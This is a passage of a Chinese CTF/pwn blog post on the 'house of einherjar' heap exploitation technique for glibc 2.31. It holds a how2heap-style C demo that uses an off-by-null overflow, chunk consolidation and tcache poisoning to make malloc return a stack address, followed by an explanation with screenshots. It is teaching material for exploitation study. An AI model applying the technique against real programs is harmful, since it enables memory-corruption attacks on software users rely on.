<span class="hljs-string">&quot;returning a pointer to an arbitrary location (in this case, the stack).\n&quot;</span>);<br><br>    <span class="hljs-comment">// prepare the target</span><br>    <span class="hljs-type">intptr_t</span> stack_var[<span class="hljs-number">4</span>];<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nThe address we want malloc() to return is %p.\n&quot;</span>, (<span class="hljs-type">char</span> *) &amp;stack_var);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nWe allocate 0x38 bytes for &#x27;a&#x27; and use it to create a fake chunk\n&quot;</span>);<br>    <span class="hljs-type">intptr_t</span> *a = <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0x38</span>);<br><br>    <span class="hljs-comment">// create a fake chunk</span><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nWe create a fake chunk preferably before the chunk(s) we want to overlap, and we must know its address.\n&quot;</span>);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks\n&quot;</span>);<br><br>    a[<span class="hljs-number">0</span>] = <span class="hljs-number">0</span>;    <span class="hljs-comment">// prev_size (Not Used)</span><br>    a[<span class="hljs-number">1</span>] = <span class="hljs-number">0x60</span>; <span class="hljs-comment">// size</span><br>    a[<span class="hljs-number">2</span>] = (<span class="hljs-type">size_t</span>) a; <span class="hljs-comment">// fwd</span><br>    a[<span class="hljs-number">3</span>] = (<span class="hljs-type">size_t</span>) a; <span class="hljs-comment">// bck</span><br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Our fake chunk at %p looks like:\n&quot;</span>, a);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;prev_size (not used): %#lx\n&quot;</span>, a[<span class="hljs-number">0</span>]);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;size: %#lx\n&quot;</span>, a[<span class="hljs-number">1</span>]);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;fwd: %#lx\n&quot;</span>, a[<span class="hljs-number">2</span>]);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;bck: %#lx\n&quot;</span>, a[<span class="hljs-number">3</span>]);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nWe allocate 0x28 bytes for &#x27;b&#x27;.\n&quot;</span><br>           <span class="hljs-string">&quot;This chunk will be used to overflow &#x27;b&#x27; with a single null byte into the metadata of &#x27;c&#x27;\n&quot;</span><br>           <span class="hljs-string">&quot;After this chunk is overlapped, it can be freed and used to launch a tcache poisoning attack.\n&quot;</span>);<br>    <span class="hljs-type">uint8_t</span> *b = (<span class="hljs-type">uint8_t</span> *) <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0x28</span>);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;b: %p\n&quot;</span>, b);<br><br>    <span class="hljs-type">int</span> real_b_size = <span class="hljs-built_in">malloc_usable_size</span>(b);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Since we want to overflow &#x27;b&#x27;, we need the &#x27;real&#x27; size of &#x27;b&#x27; after rounding: %#x\n&quot;</span>, real_b_size);<br><br>    <span class="hljs-comment">/* In this case it is easier if the chunk size attribute has a least significant byte with</span><br><span class="hljs-comment">     * a value of 0x00. The least significant byte of this will be 0x00, because the size of </span><br><span class="hljs-comment">     * the chunk includes the amount requested plus some amount required for the metadata. */</span><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nWe allocate 0xf8 bytes for &#x27;c&#x27;.\n&quot;</span>);<br>    <span class="hljs-type">uint8_t</span> *c = (<span class="hljs-type">uint8_t</span> *) <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0xf8</span>);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;c: %p\n&quot;</span>, c);<br><br>    <span class="hljs-type">uint64_t</span>* c_size_ptr = (<span class="hljs-type">uint64_t</span>*)(c - <span class="hljs-number">8</span>);<br>    <span class="hljs-comment">// This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit</span><br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nc.size: %#lx\n&quot;</span>, *c_size_ptr);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;c.size is: (0x100) | prev_inuse = 0x101\n&quot;</span>);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;We overflow &#x27;b&#x27; with a single null byte into the metadata of &#x27;c&#x27;\n&quot;</span>);<br>    b[real_b_size] = <span class="hljs-number">0</span>;<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;c.size: %#lx\n&quot;</span>, *c_size_ptr);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;It is easier if b.size is a multiple of 0x100 so you &quot;</span><br>           <span class="hljs-string">&quot;don&#x27;t change the size of b, only its prev_inuse bit\n&quot;</span>);<br><br>    <span class="hljs-comment">// Write a fake prev_size to the end of b</span><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nWe write a fake prev_size to the last %lu bytes of &#x27;b&#x27; so that &quot;</span><br>           <span class="hljs-string">&quot;it will consolidate with our fake chunk\n&quot;</span>, <span class="hljs-built_in">sizeof</span>(<span class="hljs-type">size_t</span>));<br>    <span class="hljs-type">size_t</span> fake_size = (<span class="hljs-type">size_t</span>)((c - <span class="hljs-built_in">sizeof</span>(<span class="hljs-type">size_t</span>) * <span class="hljs-number">2</span>) - (<span class="hljs-type">uint8_t</span>*) a);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Our fake prev_size will be %p - %p = %#lx\n&quot;</span>, c - <span class="hljs-built_in">sizeof</span>(<span class="hljs-type">size_t</span>) * <span class="hljs-number">2</span>, a, fake_size);<br>    *(<span class="hljs-type">size_t</span>*) &amp;b[real_b_size-<span class="hljs-built_in">sizeof</span>(<span class="hljs-type">size_t</span>)] = fake_size;<br><br>    <span class="hljs-comment">// Change the fake chunk&#x27;s size to reflect c&#x27;s new prev_size</span><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nMake sure that our fake chunk&#x27;s size is equal to c&#x27;s new prev_size.\n&quot;</span>);<br>    a[<span class="hljs-number">1</span>] = fake_size;<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Our fake chunk size is now %#lx (b.size + fake_prev_size)\n&quot;</span>, a[<span class="hljs-number">1</span>]);<br><br>    <span class="hljs-comment">// Now we fill the tcache before we free chunk &#x27;c&#x27; to consolidate with our fake chunk</span><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nFill tcache.\n&quot;</span>);<br>    <span class="hljs-type">intptr_t</span> *x[<span class="hljs-number">7</span>];<br>    <span class="hljs-keyword">for</span>(<span class="hljs-type">int</span> i=<span class="hljs-number">0</span>; i&lt;<span class="hljs-built_in">sizeof</span>(x)/<span class="hljs-built_in">sizeof</span>(<span class="hljs-type">intptr_t</span>*); i++) &#123;<br>        x[i] = <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0xf8</span>);<br>    &#125;<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Fill up tcache list.\n&quot;</span>);<br>    <span class="hljs-keyword">for</span>(<span class="hljs-type">int</span> i=<span class="hljs-number">0</span>; i&lt;<span class="hljs-built_in">sizeof</span>(x)/<span class="hljs-built_in">sizeof</span>(<span class="hljs-type">intptr_t</span>*); i++) &#123;<br>        <span class="hljs-built_in">free</span>(x[i]);<br>    &#125;<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Now we free &#x27;c&#x27; and this will consolidate with our fake chunk since &#x27;c&#x27; prev_inuse is not set\n&quot;</span>);<br>    <span class="hljs-built_in">free</span>(c);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Our fake chunk size is now %#lx (c.size + fake_prev_size)\n&quot;</span>, a[<span class="hljs-number">1</span>]);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nNow we can call malloc() and it will begin in our fake chunk\n&quot;</span>);<br>    <span class="hljs-type">intptr_t</span> *d = <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0x158</span>);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Next malloc(0x158) is at %p\n&quot;</span>, d);<br><br>    <span class="hljs-comment">// tcache poisoning</span><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,\n&quot;</span><br>           <span class="hljs-string">&quot;We have to create and free one more chunk for padding before fd pointer hijacking.\n&quot;</span>);<br>    <span class="hljs-type">uint8_t</span> *pad = <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0x28</span>);<br>    <span class="hljs-built_in">free</span>(pad);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nNow we free chunk &#x27;b&#x27; to launch a tcache poisoning attack\n&quot;</span>);<br>    <span class="hljs-built_in">free</span>(b);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Now the tcache list has [ %p -&gt; %p ].\n&quot;</span>, b, pad);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;We overwrite b&#x27;s fwd pointer using chunk &#x27;d&#x27;\n&quot;</span>);<br>    d[<span class="hljs-number">0x30</span> / <span class="hljs-number">8</span>] = (<span class="hljs-type">long</span>) stack_var;<br><br>    <span class="hljs-comment">// take target out</span><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Now we can cash out the target chunk.\n&quot;</span>);<br>    <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0x28</span>);<br>    <span class="hljs-type">intptr_t</span> *e = <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0x28</span>);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nThe new chunk is at %p\n&quot;</span>, e);<br><br>    <span class="hljs-comment">// sanity check</span><br>    <span class="hljs-built_in">assert</span>(e == stack_var);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Got control on target/stack!\n\n&quot;</span>);<br>&#125;<br></code></pre></td></tr></table></figure>
<p>2.23只需要用到两个堆块，a堆块用来伪造b堆块的prev_size以及将prev_inuse位清零，而2.31版需要用到三个堆块，假设b堆块有off-by-null溢出，a和c的作用是释放c的时候对a进行unlink从而将fake_chunk,b和c合并成一个大堆块，从而对b进行overlap，使得在b释放的时候也能修改b堆块内的值。在a处伪造fake_chunk是因为这样可以很容易填写自己想要的数据，a[2]和a[3]填入a是为了满足unlink的检查，b的作用是当b被释放进tcache中时，修改b的fd指向stack_var从而伪造tcache链，这样在下下次malloc的时候就能够在stack_var的位置处申请一个堆块。<br><img src="https://i.imgur.com/oY9wSlo.png" srcset="/img/loading.gif" lazyload></p>
<p>我们可以看到，在free(b)后tcache的情况如图所示，因为pad是在b之前释放的，因此此时b的fd指向pad，因为我们对b进行了overlap，因此<code> d[0x30 / 8] = (long) stack_var</code>这条语句修改了b的fd的值。<br><img src="https://i.imgur.com/LeoR1SP.png" srcset="/img/loading.gif" lazyload></p>
<p>修改之后的情况如图所示，此时b的fd指针指向stack_var，因为tcache是后进先出的，因此下一次malloc（0x28）的时候返回的地址是b，再一次malloc（0x28）的时候返回的地址就是stack_var<br><img src="https://i.imgur.com/WLM08Y1.png" srcset="/img/loading.gif" lazyload></p>

            </div>
            <hr>
            <div>
              <div class="post-metas mb-3">
                
                  <div class="post-meta mr-3">
                    <i class="iconfont icon-category"></i>
                    
                      <a class="hover-with-bg" href="/categories/how2heap/">how2heap</a>
                    
                  </div>
                
                
                  <div class="post-meta">
                    <i class="iconfont icon-tags"></i>
                    
                      <a class="hover-with-bg" href="/tags/pwn/">pwn</a>
                    
                  </div>
                
              </div>
              
                <p class="note note-warning">
                  
                    本博客所有文章除特别声明外，均采用 <a target="_blank" href="https://creativecommons.org/licenses/by-sa/4.0/deed.zh" rel="nofollow noopener noopener">CC BY-SA 4.0 协议</a> ，转载请注明出处！
                  
                </p>
              
              
                <div class="post-prevnext">
                  <article class="post-prev col-6">
                    
                    
                      <a href="/2023/01/06/kernel-pwn%E4%BB%8E0%E5%88%B01/">
                        <i class="iconfont icon-arrowleft"></i>
                        <span class="hidden-mobile">kernel pwn从0到1</span>
                        <span class="visible-mobile">上一篇</span>
                      </a>
                    
                  </article>
                  <article class="post-next col-6">
                    
                    
                      <a href="/2022/07/06/house-of-lore/">
                        <span class="hidden-mobile">house of lore</span>
                        <span class="visible-mobile">下一篇</span>
                        <i class="iconfont icon-arrowright"></i>
                      </a>
                    
                  </article>
                </div>
              
            </div>

            
              <!-- Comments -->
              <article class="comments" id="comments" lazyload>
                
                  
                
                
  <div class="disqus" style="width:100%">
    <div id="disqus_thread"></div>
    
      <script>
        Fluid.utils.loadComments('#disqus_thread', function() {
          Fluid.utils.createCssLink('https://cdn.jsdelivr.net/npm/disqusjs@1/dist/disqusjs.css');
          Fluid.utils.createScript('https://cdn.jsdelivr.net/npm/disqusjs@1/dist/disqus.js', function() {
            new DisqusJS({
              shortname: 'fluid',
              apikey: 'trwJbYJPGKH4bdh85sXdS48SP31zB23YSlzfcGF5d5zq6t7doF29K8cai9KWxlix'
            });
          });
        });
      </script>
    
    <noscript>Please enable JavaScript to view the comments</noscript>
  </div>


              </article>
            
          </article>
        </div>
      </div>
    </div>
    
      <div class="d-none d-lg-block col-lg-2 toc-container" id="toc-ctn">
        <div id="toc">
  <p class="toc-header"><i class="iconfont icon-list"></i>&nbsp;目录</p>
  <div class="toc-body" id="toc-body"></div>
</div>

      </div>
    
  </div>
</div>

<!-- Custom -->


    

    
      <a id="scroll-top-button" aria-label="TOP" href="#" role="button">
        <i class="iconfont icon-arrowup" aria-hidden="true"></i>
      </a>
    

    
      <div class="modal fade" id="modalSearch" tabindex="-1" role="dialog" aria-labelledby="ModalLabel"
     aria-hidden="true">
  <div class="modal-dialog modal-dialog-scrollable modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header text-center">
        <h4 class="modal-title w-100 font-weight-bold">搜索</h4>
        <button type="button" id="local-search-close" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body mx-3">
        <div class="md-form mb-5">
          <input type="text" id="local-search-input" class="form-control validate">
          <label data-error="x" data-success="v"
                 for="local-search-input">关键词</label>
        </div>
        <div class="list-group" id="local-search-result"></div>
      </div>
    </div>
  </div>
</div>
    

    
  </main>

  <footer class="text-center mt-5 py-3">
  <div class="footer-content">
     <a href="https://hexo.io" target="_blank" rel="nofollow noopener"><span>Hexo</span></a> <i class="iconfont icon-love"></i> <a href="https://github.com/fluid-dev/hexo-theme-fluid" target="_blank" rel="nofollow noopener"><span>Fluid</span></a> 
  </div>
  
  <div class="statistics">
    
    

    
      
        <!-- 不蒜子统计PV -->
        <span id="busuanzi_container_site_pv" style="display: none">
            总访问量 
            <span id="busuanzi_value_site_pv"></span>
             次
          </span>
      
      
        <!-- 不蒜子统计UV -->
        <span id="busuanzi_container_site_uv" style="display: none">
            总访客数 
            <span id="busuanzi_value_site_uv"></span>
             人
          </span>
      
    
  </div>


  

  
</footer>


  <!-- SCRIPTS -->
  
  <script  src="https://cdn.jsdelivr.net/npm/nprogress@0/nprogress.min.js" ></script>
  <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/nprogress@0/nprogress.min.css" />

  <script>
    NProgress.configure({"showSpinner":false,"trickleSpeed":100})
    NProgress.start()
    window.addEventListener('load', function() {
      NProgress.done();
    })
  </script>


<script  src="https://cdn.jsdelivr.net/npm/jquery@3/dist/jquery.min.js" ></script>
<script  src="https://cdn.jsdelivr.net/npm/bootstrap@4/dist/js/bootstrap.min.js" ></script>
<script  src="/js/events.js" ></script>
<script  src="/js/plugins.js" ></script>

<!-- Plugins -->


  <script  src="/js/local-search.js" ></script>



  
    <script  src="/js/img-lazyload.js" ></script>
  



  



  
    <script  src="https://cdn.jsdelivr.net/npm/tocbot@4/dist/tocbot.min.js" ></script>
  
  
    <script  src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3/dist/jquery.fancybox.min.js" ></script>
  
  
    <script  src="https://cdn.jsdelivr.net/npm/anchor-js@4/anchor.min.js" ></script>
  
  
    <script defer src="https://cdn.jsdelivr.net/npm/clipboard@2/dist/clipboard.min.js" ></script>
  



  <script defer src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js" ></script>




  <script  src="https://cdn.jsdelivr.net/npm/typed.js@2/lib/typed.min.js" ></script>
  <script>
    (function (window, document) {
      var typing = Fluid.plugins.typing;
      var title = document.getElementById('subtitle').title;
      
        typing(title);
      
    })(window, document);
  </script>












  

  
    <!-- Google Analytics -->
    <script defer>
      window.ga = window.ga || function () { (ga.q = ga.q || []).push(arguments) };
      ga.l = +new Date;
      ga('create', 'UA-225072278-1', 'auto');
      ga('send', 'pageview');
    </script>
    <script async src='https://www.google-analytics.com/analytics.js'></script>
  

  
    <!-- Google gtag.js -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7QWZC1M2Z8"></script>
    <script defer>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-7QWZC1M2Z8');
    </script>
  

  

  

  





<!-- 主题的启动项 保持在最底部 -->
<script  src="/js/boot.js" ></script>


</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/highlight.js@10/styles/github-gist.min.css
body_size: -73
content:
/**
 * Minified by jsDelivr using clean-css v5.3.3.
 * Original file: /npm/highlight.js@10.7.3/styles/github-gist.css
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
.hljs{display:block;background:#fff;padding:.5em;color:#333;overflow-x:auto}.hljs-comment,.hljs-meta{color:#969896}.hljs-emphasis,.hljs-quote,.hljs-strong,.hljs-template-variable,.hljs-variable{color:#df5000}.hljs-keyword,.hljs-selector-tag,.hljs-type{color:#d73a49}.hljs-attribute,.hljs-bullet,.hljs-literal,.hljs-symbol{color:#0086b3}.hljs-name,.hljs-section{color:#63a35c}.hljs-tag{color:#333}.hljs-attr,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#6f42c1}.hljs-addition{color:#55a532;background-color:#eaffea}.hljs-deletion{color:#bd2c00;background-color:#ffecec}.hljs-link{text-decoration:underline}.hljs-number{color:#005cc5}.hljs-string{color:#032f62}
/*# sourceMappingURL=/sm/930a85ff4e35575ebfcd31798f3c0dae9e06d074b488e1cfd29a4e0ccc374686.map */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=934650006&t=pageview&_s=1&dl=https%3A%2F%2F7coo.github.io%2F2022%2F07%2F11%2Fhouse-of-einherjar%2F&ul=en-us%40posix&dt=house_of_einherjar%20-%207coo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1763489952&gjid=1840711013&cid=2060604298.1769438061&tid=UA-225072278-1&_gid=103981433.1769438061&_r=1&_slc=1&z=1967625389
body_size: -450
content:
2,cG-RQ2CD4Y224